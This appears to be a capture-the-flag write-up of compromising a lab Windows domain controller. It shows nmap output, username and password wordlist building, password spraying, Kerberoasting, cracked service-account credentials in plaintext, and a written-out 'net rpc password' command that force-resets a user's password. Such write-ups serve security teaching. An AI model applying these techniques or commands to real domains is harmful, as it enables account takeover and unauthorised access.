Reading Time: 5 min read
Start 16:06 15-05-2025
Scope:192.168.169.21PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus80/tcp open http syn-ack Microsoft IIS httpd 10.0|_http-favicon: Unknown favicon MD5: 9200225B96881264E6481C77D69C622C|_http-server-header: Microsoft-IIS/10.0| http-methods:|_ Supported Methods: GET HEAD OPTIONS|_http-title: Nagoya Industries - Nagoya88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-05-15 14:08:14Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: nagoya-industries.com0., Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open ldapssl? syn-ack3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: nagoya-industries.com0., Site: Default-First-Site-Name)3269/tcp open globalcatLDAPssl? syn-ack3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services| rdp-ntlm-info:| Target_Name: NAGOYA-IND| NetBIOS_Domain_Name: NAGOYA-IND| NetBIOS_Computer_Name: NAGOYA| DNS_Domain_Name: nagoya-industries.com| DNS_Computer_Name: nagoya.nagoya-industries.com| DNS_Tree_Name: nagoya-industries.com| Product_Version: 10.0.177635985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf syn-ack .NET Message Framing49666/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC49676/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049677/tcp open msrpc syn-ack Microsoft Windows RPC49681/tcp open msrpc syn-ack Microsoft Windows RPC49691/tcp open msrpc syn-ack Microsoft Windows RPC49698/tcp open msrpc syn-ack Microsoft Windows RPC49717/tcp open msrpc syn-ack Microsoft Windows RPC80/TCP - HTTP
Section titled “80/TCP - HTTP”
We then check the /Team tab and notice an absolutely enormous list of possible users.

Furthermore I only found one more endpoint:

Making Wordlists
Section titled “Making Wordlists”Either way I went ahead and put all the team members inside a team.txt file, then used username-anarchy to create potential usernames out of it, after which I used kerbrute to verify the existing usernames on the domain:

I then used the following command to overwrite my original users.txt file with only the valid accounts:

Now that we have a wordlist of usernames we need to make a wordlist of passwords, only natural right?

Guess that’s some REAL outside of the box thinking here.
Password Spraying
Section titled “Password Spraying”Now that we had a set of matching creds we could go ahead and start spraying the creds to see what’s up.

Well that settles that let’s check out the SMB shares as well as RDP in.
445/TCP - SMB
Section titled “445/TCP - SMB”

I ended up getting them all and checking them out.

Reverse Engineering
Section titled “Reverse Engineering”Obviously we aren’t able to read the other files using cat since they’re .exe and .dll files, so instead we use the strings command:

Well look at that we found another user!
svc_helpdeskU299iYRmikYTHDbPbxPoYYfa2j4x4cdgKerberoasting
Section titled “Kerberoasting”I now had another valid set of creds so I could kerberoast sine creds:

From this I was able to gather the svc_mssql user.
We can now go on to crack the hashes using john:

svc_mssqlService1BloodHound
Section titled “BloodHound”Set Up
Section titled “Set Up”
I use the above and find a bunch of data which I can now ingest in my browser:

Once ingested I go ahead and get everything organized, let’s see who we need to reach and how.

From here we see only one user that has access to interesting groups:

I check out the options of abuse here:

I end up choosing the Force Change Password method and see if it hopefully works:
net rpc password "christopher.lewis" "Pass@123" -U 'nagoya-industries.com'/'svc_helpdesk'%"U299iYRmikYTHDbPbxPoYYfa2j4x4cdg" -S "192.168.169.21"
Well shit it seemed to work!
Foothold
Section titled “Foothold”Shell as Christopher
Section titled “Shell as Christopher”
We now finally had access and could start the rest of our enumeration process.

Shit.
local.txt
